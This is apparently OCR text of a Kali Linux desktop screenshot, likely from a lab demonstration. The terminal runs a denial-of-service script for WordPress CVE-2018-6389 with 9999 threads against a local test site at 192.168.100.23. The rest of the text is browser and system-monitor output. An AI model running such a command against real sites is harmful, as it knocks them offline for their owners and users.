 Aplicaciones Lugares Terminal mié mar 7, 20:48:17 1
Terminal
[jolmedo@hackpuntes]-[/media/sf_Compartida/wordpress-cve-2018-6389]
# python3 wordpress-cve-2018-6389.py -u http://192.168.100.23/wordpress494 -t 9999
wordpress494 – Otro sitio realizado con WordPress - Mozilla Firefox
wordpress494 – Otro ...
192.168.100.23/wordpress494/ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng »
WORDPRESS494
Otro sitio realizado con WordPress
Papelera
CPU 5%
gnome-shell 1,02%
firefox-esr 1,02%
Web Content 0,76%
Xorg 0,51%
conky 0,25%
RAM 3,64GiB
python3 585MiB
python3 505MiB
python3 481MiB
python3 459MiB
python3 308MiB
Download 0,2 KiB/s
Upload 0,1 KiB/s
Local 192.168.100.83